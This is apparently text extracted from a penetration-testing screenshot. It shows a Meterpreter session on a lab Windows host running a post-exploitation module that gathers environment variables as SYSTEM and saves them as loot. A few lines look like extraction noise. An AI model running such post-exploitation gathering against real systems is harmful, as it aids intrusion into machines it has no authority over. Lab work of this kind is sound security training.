 meterpreter > run post/multi/gather/env
[*] Running module against WIN-9BURTET885G (192.168.216.157)
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=1
62
OS=Windows_NT
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 126 Stepping 5, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=7e05
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\Windo
wsPowerShell\v1.0\
TEMP=C:\Windows\TEMP
TMP=C:\Windows\TEMP
USERNAME=SYSTEM
windir=C:\Windows
windows_tracing_flags=3
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
LINUX
[+] Results saved to /root/.msf4/loot/20230222234716_default_192.168.216.157_windows.e
nvironm_235123.txt